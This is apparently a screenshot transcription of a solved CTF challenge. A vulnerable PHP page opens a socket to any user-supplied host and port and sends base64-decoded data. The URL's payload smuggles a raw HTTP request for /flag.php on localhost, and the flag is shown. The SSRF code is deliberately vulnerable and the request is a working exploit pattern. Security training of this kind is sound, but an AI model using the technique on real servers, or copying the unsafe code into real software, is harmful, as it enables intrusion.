 不安全 node5.anna.nssctf.cn:25460/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDoxMjcuMC4wLjENCkNvbm5lY3Rpb246IENsb3N... 3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
<?php
highlight_file(__FILE__);
error_reporting(0);
$data=base64_decode($_GET['data']);
$host=$_GET['host'];
$port=$_GET['port'];
$fp=fsockopen($host,intval($port),$error,$errstr,30);
if(!$fp) {
die();
}
else {
fwrite($fp,$data);
while(!feof($data))
{
echo fgets($fp,128);
}
fclose($fp);
} HTTP/1.1 200 OK Date: Tue, 09 Sep 2025 04:21:41 GMT Server: Apache/2.4.38 (Debian) Content-Length: 44 Connection: close Content-Type: text/html; charset=UTF-8
nssctf{095948b9b2be-8444-3750-99ba94d3b4f5}